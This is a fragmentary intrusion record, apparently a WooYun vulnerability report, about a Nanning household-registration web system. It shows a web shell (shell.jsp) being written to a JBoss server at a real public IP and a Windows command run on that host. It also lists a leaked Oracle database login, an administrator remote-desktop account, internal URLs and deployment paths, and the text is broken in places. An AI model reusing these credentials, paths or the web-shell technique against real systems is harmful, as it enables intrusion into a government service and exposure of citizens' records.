 Url: http://219.159.71.175:9080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c type "e:\户政大厅\南宁户政大厅\南宁二代证 Execute
互联网：
数据库 版本 10.2.0.1
实例ORCL
system/tchsys
中间件 6.0.2.41
远程桌面连接机器 219. .175:
用户名 administrator 密码
http://192.168.10.31:9080/nnzhhz/index.jsp
http://219. .175:9080/nnzhhz/index.jsp
http://219. .175:9080/login.jsp
JBoss 部署路径 E:\yuxx\jboss-4.0.1_da_new\server\default\deploy\tchwebstruts2.war
www.wooyun.org